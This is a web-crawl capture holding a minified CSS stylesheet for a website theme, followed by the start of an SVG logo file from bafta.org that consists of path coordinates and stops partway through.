.toggleall{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.module--featured--accordion .accordion__toggleall .toggleall:last-child,.module--featured--carousel .accordion__toggleall .toggleall:last-child{margin-left:calc(var(--grid-pad) * 2)}}.module--featured--accordion .fullheighttiles .owl-stage,.module--featured--carousel .fullheighttiles .owl-stage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.module--featured--accordion .fullheighttiles .col,.module--featured--carousel .fullheighttiles .col{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.module--featured--accordion .fullheighttiles .tile,.module--featured--carousel .fullheighttiles .tile{width:100%}@media only screen and (min-width:700px){.module--featured--row .featured__header{padding-right:10%}}.module--featured--row .featured__header .featured__header__heading{margin-bottom:1em}.module--featured--row .featured__header .featured__header__leader{margin-top:0}.module--featured--awards{overflow:hidden}@media only screen and (max-width:699px){.module--featured--awards .row--carousel{width:80%}.module--featured--awards .row--carousel .owl-nav{width:calc(100vw - var(--bd-margin) * 2)}}.module--featured--partners.module--featured--accordion .accordion--partners .accordion__textcontent{padding-right:10%}.module--featured--partners.module--featured--accordion .accordion--partners .accordion__textcontent .accordion__leader{max-width:22em}.module--featured--programmes .posts .row{height:100%}.posts--programmes .row{height:100%}.supporters__list{margin-top:1em;margin-bottom:1em}.supporters__list>.col{margin-bottom:calc(var(--grid-pad) * 2.5)}.supporters__list .supporters__listitem{padding-right:20%}.module--line{position:relative;z-index:-1}.module--line .line{position:relative;border-top:solid 1px var(--border-color);height:0;pointer-events:none}.module--line .line::before{content:"";position:absolute;top:calc(var(--spacing) * -2);background:-webkit-radial-gradient(50% 50%,50% 50%,#000 0,rgba(0,0,0,0) 100%);background:radial-gradient(50% 50% at 50% 50%,#000 0,rgba(0,0,0,0) 100%);opacity:.05;height:calc(var(--spacing) * 4);width:100%;display:block;z-index:0}.module--line .line::after{content:"";position:absolute;background:var(--bg-color);z-index:1;width:100%;height:calc(var(--spacing) * 2);top:0;display:block}.module--line.bg-black .line::after,.module--line.bg-black .line::before{display:none}.module--line--line .line::before{display:none}.module--line--line .line::after{display:none}.module--line--shadow .line{border-top:none}.module--line-heading .module__bd{border-top:solid 1px var(--border-color)}.module--line-heading .line-heading__heading{margin-top:1em}.module--section-heading .section-heading__pre_heading{margin-bottom:1rem;max-width:35em}.module--section-heading .section-heading__heading{max-width:19em}.module--section-heading .section-heading__heading+div{margin-top:1.75rem}.module--section-heading .section-heading__textarea{max-width:26em}.module--section-heading .section-heading__textarea+div{margin-top:1.75rem}.module--section-heading .col--content>.section-heading__heading:last-child{margin-bottom:0}@media only screen and (max-width:699px){.module--text-content-columns.columncount--1 .row.justify-end{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:700px){.module--text-content-columns.columncount--2 .col:nth-child(2n+1) .text-content-columns__col{padding-right:15%}.module--text-content-columns.columncount--2 .col:nth-child(2n+2) .text-content-columns__col{padding-left:15%}}.module--text-content-columns.columncount--2 .row{position:relative}.module--text-content-columns.columncount--2 .row::after{content:"";position:absolute;top:0;bottom:calc(var(--grid-pad) * 4);width:1px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background-color:var(--border-color);display:block}@media only screen and (max-width:699px){.module--text-content-columns.columncount--2 .row::after{display:none}}@media only screen and (min-width:550px){.module--text-content-columns.columncount--3 .text-content-columns__col,.module--text-content-columns.columncount--4 .text-content-columns__col{padding-right:1em}}.module--text-content-columns .text-content-columns__cta{margin-top:1.75rem}.text-content-columns__related{position:relative;margin:1em 0 0;padding-top:1em;padding-bottom:1.5em;border-top:1px solid var(--border-color);overflow:hidden}.text-content-columns__related ul{list-style:none}.text-content-columns__related ul li:first-child .tile--link{border-top:none;padding-top:0}.gravityform .gform-theme .text-content-columns__related .gform_title+ul li:first-child .tile--link,.pageheader--award .pageheader__countdown .countdown .countdown__block .text-content-columns__related .block__label+ul li:first-child .tile--link,.text-content-columns__related .gravityform .gform-theme .gform_title+ul li:first-child .tile--link,.text-content-columns__related .heading-xs+ul li:first-child .tile--link,.text-content-columns__related .pageheader--award .pageheader__countdown .countdown .countdown__block .block__label+ul li:first-child .tile--link{border-top:1px solid var(--border-color);padding-top:1em}.text-content-columns__related .tile--link{border-top:1px solid var(--border-color);padding:1em 0;padding-right:1em}@media only screen and (min-width:700px){.text-content-columns__related .tile--link{padding-right:0}}@media only screen and (min-width:700px){.text-content-columns__related{margin:0 0 0 20%;height:100%;border-left:1px solid var(--border-color);border-top:none;padding-top:0;padding-left:calc(var(--grid-pad) * 2)}.text-content-columns__related::before{content:"";position:absolute;top:0;left:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:-webkit-radial-gradient(50% 50%,50% 50%,#000 0,rgba(0,0,0,0) 100%);background:radial-gradient(50% 50% at 50% 50%,#000 0,rgba(0,0,0,0) 100%);opacity:.05;height:100%;width:100%;display:block;z-index:0}}@media only screen and (max-width:699px){.module--text-content-media .text-content-media__media .mediaimg{border-radius:0}}@media only screen and (max-width:699px){.module--text-content-media:not(.module--bg){padding-top:0}}.module--text-content-media .text-content-media__media{margin:0}@media only screen and (min-width:1000px){.module--text-content-media .text-content-media__media{margin:0 calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}}@media only screen and (min-width:1000px){.module--text-content-media.module--left .text-content-media__media{margin-left:0;margin-right:calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}}@media only screen and (min-width:1000px){.module--text-content-media.module--right .text-content-media__media{margin-right:0;margin-left:calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}}@media only screen and (min-width:1000px){.module--text-content-accordion .text-content-accordion__col--text{margin-bottom:0}}@media only screen and (min-width:1000px){.module--text-content-listgrid .text-content-listgrid__col--text{margin-bottom:0}}.module--quote{position:relative}.module--quote .quote__content{position:relative;text-align:left}.module--quote .quote__quote.withquotemarks::before{content:open-quote;margin-right:5px}.module--quote .quote__quote.withquotemarks::after{content:close-quote;margin-left:5px}.module--quote .quote__extras{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:1.5em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.module--quote .quote__cite{display:block;font-style:normal}.module--quote .quote__img{border-radius:var(--img-border-radius);max-width:4rem;margin-right:1.5em;overflow:hidden}@media only screen and (min-width:1000px){.module--quote .quote__img{max-width:5.5rem}}.module--cta{position:relative}.module--cta .cta__cta{margin-top:1.5em}.module--cta .cta__leader{max-width:20em;margin-left:auto;margin-right:auto}.module--cta--bg{padding:calc(var(--spacing) * 3) 0}.module--cta--bg .module__bg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:100%;overflow:hidden;z-index:-1}.module--cta--bg .module__bg::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-linear-gradient(bottom,rgba(0,0,0,.6) 0,rgba(0,0,0,.6) 100%);background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,.6) 100%)}.module--cta.cta--inmemoriam .cta__heading{max-width:20em;margin-left:auto;margin-right:auto}.module--cta.cta--inmemoriam .cta__leader{margin-top:1.35em;max-width:28em}.module--video .video__header{text-align:left;padding-top:1rem;margin-bottom:var(--carousel-nav-margin);border-top:1px solid var(--border-color)}.module--video.module--featured--carousel .modalvideo,.module--video.module--featured--grid .modalvideo{display:none}.module--video.module--border .mediavideo__caption{margin-left:var(--bd-margin)}.modalvideo.fancybox__content{width:95vw;padding:0!important}@media only screen and (min-width:700px){.modalvideo.fancybox__content{width:80vw}}@media only screen and (min-width:1000px){.modalvideo.fancybox__content{width:66vw}}.module--images .images__wrap{overflow:hidden;padding-top:calc(var(--carousel-nav-margin) + var(--carousel-dot-width) + 2px)}.module--editorial .editorial__heading{max-width:12em}@media only screen and (max-width:699px){.module--editorial .editorial__heading br{display:none}}@media only screen and (min-width:1200px){.module--editorial .editorial__col--text{padding:0 7vw}}.module--editorial .editorial__col--text .editorial__heading{margin-left:auto;margin-right:auto}.module--editorial .editorial__col--text .component--image{margin-top:3.75em}@media only screen and (min-width:1200px){.module--editorial.module--left .editorial__heading{padding-left:7vw}}@media only screen and (min-width:1000px){.module--editorial.module--left .editorial__col--text{padding-right:7vw}}@media only screen and (min-width:1000px){.module--editorial.module--right .editorial__col--text{padding-left:7vw}}@media only screen and (min-width:1000px){.module--editorial .pull--left .editorial__col--media .component--image{margin-left:calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}.module--editorial .pull--right .editorial__col--media .component--image{margin-right:calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}}.module--editorial .bd--thin{margin:0 var(--bd-margin)}@media only screen and (min-width:1000px){.module--editorial .bd--thin{margin:0 var(--bd-margin-thin)}}.module--editorial-images{border-radius:0}@media only screen and (min-width:1000px){.module--editorial-images .editorialimage--padding{padding:0 7vw}}.module--editorial-images .editorialimage--overlay{position:relative}.module--editorial-images .editorialimage--overlay::after{content:"";position:absolute;bottom:0;left:0;right:0;top:40%;opacity:.6;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:linear-gradient(180deg,rgba(0,0,0,0) 0,#000 100%)}.module--editorial-images .editorialimage--overlay .component--image .mediaimg{border-radius:0}.module--editorial-images .editorialimage--overlay .mediaimg__textcontent{position:absolute;bottom:7.14vw;left:0;padding:0;z-index:1;color:var(--color-white)}@media only screen and (min-width:1800px){.module--editorial-images .editorialimage--overlay .mediaimg__textcontent{width:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}.module--editorial-images .editorialimage--overlay .mediaimg__textcontent .mediaimg__caption{margin-bottom:0;max-width:19em;opacity:1!important}@media only screen and (min-width:1000px){.module--editorial-images .pull--left .editorialimage--edge .component--image{margin-left:calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}.module--editorial-images .pull--right .editorialimage--edge .component--image{margin-right:calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}}.module--interview .interview__answer,.module--interview .interview__question{position:relative}@media only screen and (min-width:1000px){.module--interview .interview__answer .interview__answer__text,.module--interview .interview__answer .interview__question__text,.module--interview .interview__question .interview__answer__text,.module--interview .interview__question .interview__question__text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.module--interview .interview__answer .interview__tag,.module--interview .interview__question .interview__tag{display:inline-block;margin-bottom:.5em;margin-right:4em}@media only screen and (min-width:1000px){.module--interview .interview__answer .interview__tag,.module--interview .interview__question .interview__tag{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}}.module--interview .interview__answer .interview__tag::after,.module--interview .interview__question .interview__tag::after{content:"-";margin-left:.5em}.module--interview .interview__question{margin-bottom:1em}.module--interview .interview__question .interview__question__text{margin-bottom:0}.module--interview .interview__row .col:last-child .interview__item{margin-bottom:0}.module--awards-search .awards-search__form{margin-top:2em}.module--awards-search .searchform .searchform__input input{padding-left:4em}.module--awards-search .searchform .searchform__submit{padding:1em 1.25em}.module--awards-search .searchform .searchform__warning{padding-left:4.8em}.module--awards-search .awards-search__terms .termlist{margin:.75rem -.25rem -.75rem}.module--awards-search .awards-search__terms .termlist .termlist__item{display:inline-block;margin:0;padding:0}.cky-consent-container .module--awards-search .awards-search__terms .termlist .termlist__item .cky-btn,.cky-prefrence-btn-wrapper .module--awards-search .awards-search__terms .termlist .termlist__item .cky-btn,.module--awards-search .awards-search__terms .termlist .termlist__item .btn,.module--awards-search .awards-search__terms .termlist .termlist__item .cky-consent-container .cky-btn,.module--awards-search .awards-search__terms .termlist .termlist__item .cky-prefrence-btn-wrapper .cky-btn{display:block;margin:0 .25rem .75rem}@media only screen and (min-width:1000px){.module--donation-form .donation-form__col--text{margin-bottom:0}}.module--donation-form .donation-form__form{background-color:var(--color-white);box-shadow:var(--box-shadow);padding:2.5em;border-radius:var(--input-border-radius);overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.module--featured--rooms .featured__header__heading{margin-bottom:1.25em}.module--featured--spaces .space__preheading{display:block;margin-bottom:.12em}.module--featured--spaces.module--featured--grid .featured__header{border-top:none;margin-bottom:2.65em;padding-top:0}.module--featured--spaces.module--featured--carousel .space__header{padding:1em 0}.module--featured--spaces.module--featured--carousel .space__body{margin-top:1em}.module--featured--spaces.module--featured--carousel .space__capacity{margin-bottom:1em}.module--featured--spaces.module--featured--carousel .space__benefits{margin-top:1em}.module--sitemap .sitemap__col .col__heading{padding:1.65em 0 .45em;border-top:1px solid var(--border-color)}.module--sitemap .sitemap__col .col__list{list-style:none}.module--embed .embed__wrapper{position:relative;overflow:hidden;width:100%;padding-top:56.25%}.module--embed .embed__wrapper iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bafta.org/wp-content/themes/bafta/img/framework/logo.svg
body_size: 6233
content:
<svg width="185" height="58" viewBox="0 0 185 58" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M37.4704 4.3005C37.1592 4.57558 36.107 4.06329 35.4058 5.12757C37.9176 4.31917 38.9508 6.56027 38.4572 8.0724C38.3818 8.27884 38.5871 8.26253 38.7302 8.12762C39.0721 7.80258 39.6175 6.73463 39.6907 5.95568C39.7947 4.85249 38.9768 3.18284 37.5876 2.72315C36.7256 2.43729 35.9516 2.52644 35.1719 3.07817C37.042 3.07817 37.7822 4.02385 37.4704 4.3005ZM42.5221 7.30608C43.2298 8.98336 43.3844 11.0414 43.1849 12.3163C43.0601 13.1163 43.3545 14.1288 42.8905 15.2688C42.4265 16.4109 42.056 16.4201 41.8588 16.5813C42.586 15.1357 43.0968 12.719 42.0363 12.0481C41.2083 11.5243 40.8466 10.885 41.2358 8.91288C41.4694 10.2141 41.9113 10.8715 42.6125 11.0685C41.5216 9.346 42.8681 6.80353 40.0248 4.24001C41.3493 6.84219 40.2246 9.12747 39.2509 10.0345C37.4387 11.7228 35.4938 10.2585 34.6981 13.0327C36.5289 11.6918 36.9513 13.3814 39.8076 10.8047C40.1709 11.2778 40.6611 11.8372 41.015 12.9343C41.5655 14.6427 41.1768 17.3503 41.2402 18.3417C41.3441 19.9711 39.0794 18.9339 36.8474 18.2967C35.4406 17.8944 33.7526 17.7447 32.5063 17.8239C31.1224 17.9115 30.0959 18.4803 29.9919 19.7423C29.9122 20.7146 30.437 22.9454 30.6321 24.1283C30.8911 25.7056 31.1327 27.38 32.0465 32.3006C32.4219 30.2131 31.7498 27.6809 31.9576 27.2598C32.1655 26.8398 32.716 27.0373 33.3281 27.3947C34.471 28.0611 35.8869 28.4264 36.3489 27.8668C36.5642 27.607 35.9173 27.4397 35.4058 27.1596C34.1127 26.4522 33.9218 25.5289 35.2574 26.2048C36.3055 26.7352 37.8866 27.1783 38.809 25.739C38.9921 25.4413 39.1693 25.4994 39.1615 25.78C39.1493 26.2048 39.0262 26.3799 38.9196 26.5887C38.7401 26.9427 38.6622 27.197 39.1566 26.8722C39.9833 26.3273 39.9225 25.9157 40.1469 25.8779C40.3457 25.845 40.4546 26.0909 40.5533 26.432C40.7167 27.0008 40.7881 29.6587 40.5964 31.255C40.4831 32.1999 40.2046 33.3417 39.6486 35.2694C39.0454 37.3608 37.7586 39.6093 37.1389 42.5026C36.5409 45.3012 35.5601 49.2019 34.6477 51.2948C32.8799 55.3517 29.8452 54.8047 29.6942 54.7997C25.3603 54.6442 25.065 56.2248 22.5574 54.493C21.7595 53.9421 21.0474 52.9126 20.9295 50.1678C20.87 48.7938 19.5092 48.14 19.8466 47.3953C20.4951 45.9626 23.8562 47.4308 25.4336 47.693C27.0471 47.9617 29.5053 47.8045 30.6176 47.3842C31.6677 46.9874 31.8199 46.6542 32.0465 46.2016C32.5726 45.1479 30.4648 45.3475 29.4212 45.3953C28.2783 45.4477 27.125 45.7241 26.2557 45.4861C24.66 45.0474 25.6546 42.5836 26.7566 42.6667C28.3484 42.785 29.1881 42.8158 30.5435 42.6367C31.3066 42.5357 32.1049 42.622 32.8121 43.0993C33.2912 43.4225 33.5443 43.8309 33.7851 44.1877C33.9761 44.4712 34.3613 44.8218 34.8461 44.173C35.4164 43.4091 35.5009 42.0255 35.3468 41.3386C35.254 40.9271 35.0314 40.8334 34.8997 41.0849C34.5489 41.7557 34.1878 41.8969 33.682 41.9364C32.5318 42.025 32.1346 41.0849 30.9662 41.0062C30.8306 41.0081 30.6742 41.1304 30.564 41.1953C30.1881 41.417 30.0158 41.6374 29.252 41.6374C28.2653 41.6374 27.8288 40.8755 26.4084 41.0062C24.2661 41.204 23.7327 41.7544 22.3579 41.9527C21.2674 42.1102 20.672 41.9501 20.7999 41.5185C20.9274 41.088 19.8909 40.3093 18.7227 41.2952C17.8328 42.0458 17.1865 42.9365 17.6834 44.9485C17.9955 46.2106 17.8656 47.2883 16.5413 47.1297C15.2169 46.9727 14.7311 44.7984 14.7311 42.668C14.7311 40.5394 12.4372 36.1856 12.1256 34.6866C11.8141 33.1897 11.8438 29.8039 15.1314 30.8092C17.6658 31.585 17.8323 30.4487 19.3597 31.6458C20.9596 32.8983 21.6829 34.2516 21.2153 36.1432C21.0344 36.8746 20.9163 37.8918 22.0072 38.3649C22.7526 38.6878 24.0293 38.0685 25.2683 38.7741C26.515 39.4825 26.1746 39.8628 27.2655 40.5731C27.7288 40.8737 28.5072 40.9965 29.1741 40.9271C30.0761 40.8345 30.622 40.0924 31.0044 38.8253C31.2949 37.8647 31.7202 38.1695 32.2229 37.2819C32.6209 36.6113 33.6521 36.8346 33.4198 34.9743C33.2642 35.8805 32.6778 36.2363 32.7074 36.0833C32.9046 35.0648 32.107 36.2011 32.0408 36.3044C31.5253 37.1144 30.9535 37.608 30.4097 37.6625C31.0914 37.1812 31.4276 36.5064 31.4276 35.9407C30.8038 36.2035 29.7503 36.4478 29.3354 35.3438C28.457 33.0098 28.59 27.9428 27.4994 23.6849C28.019 29.7828 27.2723 30.4379 27.6919 34.8665C27.7233 35.1973 27.5706 35.8973 26.742 35.7167C26.0743 35.5702 25.5115 35.577 24.6951 35.8416C22.8639 36.433 22.0848 35.17 23.6036 33.2797C24.1245 31.9579 23.6822 30.2425 22.9033 28.824C22.1244 27.4039 22.6076 25.3606 24.2661 23.8561C25.3441 22.8778 24.9731 21.2058 25.4456 20.4889C25.9912 19.6608 26.6831 20.3695 27.3045 21.7268C27.2526 19.9922 26.9798 18.5076 25.9411 18.1387C24.865 17.7574 24.2513 17.6635 22.7471 17.7447C21.2917 17.8239 18.3421 18.5184 17.4382 18.7099C16.7922 18.8477 16.4806 18.3162 16.625 17.9146C18.203 13.5397 16.7518 12.7042 20.7307 9.81042C22.8733 8.25306 25.157 7.48412 26.1674 7.48412C28.2346 7.48412 28.5103 10.1691 32.7532 8.97652C34.8461 8.38718 36.38 7.7492 36.3486 9.00597C36.3403 9.34442 35.9243 9.93902 35.7297 10.5857C35.9067 10.1988 36.4606 9.9264 37.0851 9.27395C37.9989 8.31986 37.345 6.97946 36.908 6.82851C35.6625 6.39434 35.2891 6.82351 34.0426 7.53303C32.7963 8.24307 30.0312 9.346 28.6675 5.12757C29.1585 5.72374 29.688 6.65468 31.8696 6.91766C33.4957 7.11358 34.5105 5.68061 34.5105 5.68061C34.5105 5.68061 32.1743 6.04562 31.3681 4.97898C30.6932 4.08433 31.1086 4.15586 32.4331 4.23397C33.757 4.31286 34.3154 3.23544 34.3154 3.23544C34.3154 3.23544 32.5962 3.96021 30.748 2.29292C30.4845 2.05414 30.6537 1.72489 31.1156 1.8427C31.8054 2.01837 35.372 1.82324 36.4369 1.4293C33.0595 1.38617 31.9083 1.08769 31.0439 0.981449C29.7589 0.823135 27.7602 0.533333 27.3313 0.414993C27.4492 2.65189 25.6513 10.795 17.6834 6.86322C23.2147 8.32144 25.6293 3.78743 25.9411 1.06665C26.0265 0.321636 25.0259 0.327946 24.6951 1.30307C24.2861 2.5062 23.6896 3.55575 23.0141 4.33627C23.4755 2.48832 22.9665 1.2389 22.8962 1.06376C22.8485 0.944366 22.6861 0.91465 22.5644 1.13108C22.0783 2.04809 21.1479 2.99297 20.0893 3.09921C18.373 3.29303 17.8661 2.79994 16.6417 2.69685C14.6012 2.52487 12.5749 2.84807 12.3909 5.18726C14.1883 1.86979 17.9677 4.19584 19.6478 4.35178C20.8632 4.46407 21.7112 3.86343 22.1009 3.41216C20.7448 6.4414 17.3826 4.9803 17.1951 4.94717C16.5801 4.83698 15.9425 4.81199 15.3082 4.97898C12.504 5.71453 12.4253 8.47949 12.4253 8.47949C12.4253 8.47949 11.6593 7.49332 12.0748 5.75871C10.9062 4.49747 11.9969 2.3684 13.8664 1.81641C16.424 1.06034 17.2163 2.21008 19.0861 1.97366C20.9558 1.73725 20.8192 0.0644417 24.5313 0.087059C23.8021 -0.0696754 22.3093 -0.0247078 20.5977 0.303226C18.1443 0.772903 12.0443 -0.412861 9.21571 1.66756C5.81216 4.12772 7.4474 9.09407 9.81214 10.0345C9.19357 9.49722 5.25955 1.93632 12.9508 1.15291C11.6868 1.57762 10.4698 2.23954 9.99736 3.23544C9.06297 5.20672 10.2653 9.76624 14.498 11.869C13.2159 13.5689 11.0234 11.3575 10.3996 10.885C8.44216 11.4212 6.29108 8.55759 6.36455 5.91834C5.78984 8.49869 6.85086 9.8554 7.73503 10.6157C5.96734 10.795 2.43053 5.20304 8.79597 1.30938C5.78984 2.11541 -0.587783 6.58736 0.0436652 15.5378C0.30895 19.2958 0.677346 20.5486 0.544908 22.5778C0.412062 24.6056 -0.0106301 26.6434 0.529582 29.0946C0.999362 31.2255 1.3708 32.0526 1.67912 32.7193C1.98754 33.3843 2.41469 34.1454 2.80439 36.67C2.9962 37.9125 5.13341 48.8772 8.05014 53.4698C9.80463 56.2327 11.2232 56.4746 15.3518 57.1126C19.481 57.7516 25.6823 57.5712 29.3437 56.7839C29.7846 56.6879 33.205 56.3339 34.9165 53.3646C36.3704 50.8416 37.3088 46.2587 38.3405 43.0383C38.8474 41.5535 39.6533 39.081 40.1573 36.9732C40.8734 33.975 41.0386 33.1369 41.0386 30.0542C41.0329 30.0737 40.9448 27.6288 40.8999 26.7644C40.8554 25.9002 40.8269 23.9576 41.1225 22.846C41.3841 21.8601 42.0929 20.951 42.0929 19.4262C43.8042 18.282 43.5151 13.931 43.5683 12.3466C44.6585 8.4687 42.8097 7.46071 42.5221 7.30608ZM40.0524 23.2873C39.738 22.4034 38.3377 21.9592 38.2966 22.3329C39.5676 22.8631 39.3743 23.6336 38.4538 25.542C38.0612 26.3552 37.1784 26.5211 36.6978 25.8621C36.3548 25.3832 36.7087 24.6832 36.4016 24.0423C36.2332 23.6802 36.0288 23.6436 35.9389 23.2428C35.7555 22.4284 37.7282 22.4476 37.7006 22.2127C37.6765 22.0018 35.4933 22.0145 33.3795 23.3935C33.2712 23.4522 33.286 23.3244 33.6768 22.9685C34.3756 22.3329 35.3535 21.9429 36.2093 21.7136C36.8648 21.5377 36.2135 21.2973 36.3696 21.0438C36.5055 20.8237 39.0565 20.6351 39.9822 21.9787C40.3886 22.6785 40.0524 23.2873 40.0524 23.2873ZM20.9516 43.3678C21.2757 42.8552 21.631 42.8994 22.2409 42.86C22.7401 42.8234 22.9768 42.7769 23.4873 42.7414C23.945 42.7085 24.1108 43.1358 23.6433 43.6478C23.1516 44.1862 23.1368 44.3968 22.462 44.3968C21.7865 44.3968 20.6262 43.8798 20.9516 43.3678ZM28.4495 37.06C28.6794 37.2212 28.9538 37.825 28.277 37.4955C27.5064 36.9577 26.7685 36.2261 25.0453 36.315C26.881 35.8942 27.7587 36.5774 28.4495 37.06ZM15.6912 28.0511C14.863 28.3091 14.7715 28.0427 14.3429 28.0427C14.1769 28.0427 14.2105 28.2899 14.6305 28.4677C15.3387 28.7706 15.6055 29.0667 15.2715 29.2287C14.2105 29.7434 12.7887 28.945 11.8898 27.8194C11.0402 26.7552 11.8162 26.604 12.663 27.0815C13.0672 27.3079 13.6581 27.335 12.6856 26.2158C12.2788 25.749 12.0208 25.1986 12.4201 25.0382C12.7838 25.8792 14.38 26.873 15.5881 27.38C15.9319 27.5233 16.4138 27.8258 15.6912 28.0511ZM17.4369 21.5329C17.7723 21.2913 18.684 21.0935 19.4777 21.1456C19.7832 21.1656 20.2883 21.1685 21.1425 21.9058C21.7164 22.4021 21.8567 22.8881 21.8848 23.1724C21.8944 23.2678 21.8165 23.3191 21.7709 23.2794C21.5623 23.0995 21.2166 22.8236 20.8484 22.5399C20.444 22.229 20.1337 21.9361 19.6328 21.7936C19.0097 21.6182 18.4543 21.712 18.0857 21.7346C17.7175 21.7562 16.9478 21.8872 17.4369 21.5329ZM17.2382 22.294C18.4845 22.1331 19.6701 22.6204 20.2932 22.9877C20.9163 23.3562 21.8253 24.1709 21.4618 24.8018C21.098 25.4334 20.2803 25.8397 18.878 26.3134C17.4754 26.7862 16.1774 26.6342 14.9964 26.0627C14.2806 25.718 13.9276 25.5405 13.3042 25.0676C12.6814 24.5948 13.0267 24.0089 13.1658 23.8561C13.3042 23.7028 15.4079 22.5304 17.2382 22.294ZM13.3262 22.7858C15.0579 21.3391 16.5336 21.3423 16.5757 21.6679C16.5924 21.7959 16.5311 21.878 16.3269 21.9477C16.148 22.0066 15.7469 22.0252 14.006 22.7192C13.8701 22.7726 13.2652 23.0275 13.1881 23.049C13.0885 23.0772 13.0454 23.0211 13.3262 22.7858ZM13.7885 10.3322C12.815 8.83451 13.3733 6.15318 16.904 7.25716C13.9441 7.30976 13.8276 9.03043 13.7885 10.3322ZM9.59131 16.5519C11.0296 15.258 10.5167 14.1172 11.9969 13.7225C13.4767 13.3296 14.3338 14.4325 14.4896 16.4046C14.5565 17.2432 14.5533 19.2611 13.8706 19.4168C12.5994 19.7097 11.1452 20.0161 10.0625 20.1307C7.8231 20.3695 7.488 18.444 9.59131 16.5519ZM3.40379 6.8577C3.69586 6.61523 4.04527 6.35489 4.12545 7.06624C4.21383 7.85702 4.37551 8.39428 4.00711 8.75246C3.19329 9.54219 2.17985 10.6909 1.41394 13.3451C1.16347 12.1522 1.51715 8.42374 3.40379 6.8577ZM2.6 30.4132C2.6 30.4132 1.3705 28.3294 1.48224 25.8513C1.62178 22.7563 2.5446 21.8454 2.93429 20.5828C3.324 19.3216 2.00266 16.8774 2.10678 15.09C2.2106 13.3033 2.54855 12.1675 3.81511 11.0041C4.69884 10.1933 5.5219 10.4871 4.6408 11.332C4.08079 11.869 3.53083 12.5475 3.16731 13.5986C2.8041 14.6497 2.98625 16.22 3.4539 18.1121C3.92116 20.0053 3.66824 20.668 3.29773 21.5819C2.7424 22.9522 2.36304 23.4219 2.25911 24.8412C2.67501 23.3167 3.76123 22.4715 4.18066 20.951C4.80388 18.6907 3.00493 16.1201 4.16889 13.5103C4.55077 12.6543 5.2073 12.3979 5.55388 12.4349C5.9174 12.4754 5.61779 13.5063 5.40743 13.8674C4.6408 15.1797 5.31234 18.0648 5.4529 19.5588C5.60909 21.2137 4.86935 22.2927 3.87458 23.5313C1.69008 26.2513 2.40769 29.5993 2.6 30.4132ZM10.3344 52.6838C9.75816 51.9414 8.83959 51.3002 8.3954 47.9268C7.98083 44.7789 6.93693 41.402 4.55706 35.9026C3.2001 32.7695 3.08937 27.9814 4.52123 26.1614C5.47308 24.9514 4.07094 28.7946 6.51321 31.589C7.94986 33.2323 8.7305 34.9493 9.37829 38.3796C9.83275 40.7837 9.76779 43.5287 10.426 47.9276C10.9503 51.4291 11.9377 52.2562 12.4833 53.2142C12.9836 54.0938 11.0251 53.5729 10.3344 52.6838Z" fill="#D09705"/>
<path d="M57.9156 38.8204H59.2564C63.6705 38.8204 66.4749 37.3045 66.4749 32.5449C66.4749 27.7853 63.7136 25.2499 59.7907 25.2499C58.1413 25.2499 57.962 25.9218 57.962 27.2524L57.9156 38.8171V38.8204ZM57.8724 52.156C57.8724 53.8473 58.274 54.2478 59.97 54.2478C64.7425 54.2478 67.1486 51.5337 67.1486 46.9958C67.1486 42.458 64.1584 40.0616 60.2819 40.0616H57.9189L57.8758 52.156H57.8724ZM54.2184 29.6123C54.2184 25.7 53.684 25.2532 52.0777 25.2532V24.4555C53.5944 24.4555 55.0215 24.6309 56.4453 24.6309C57.8691 24.6309 59.2995 24.4555 60.7267 24.4555C65.4062 24.4555 70.046 26.3223 70.046 32.1907C70.046 36.06 67.3245 38.506 63.7568 39.4427V39.532C68.3501 40.5515 70.7098 43.7555 70.7098 47.2209C70.7098 54.3372 65.4062 55.4923 60.7267 55.4923C59.2995 55.4923 57.8724 55.3136 56.4453 55.3136C54.6166 55.3136 53.0136 55.4923 52.0312 55.4923V54.6946C53.6807 54.6946 54.308 53.4038 54.308 52.0269L54.2184 29.6123Z" fill="black"/>
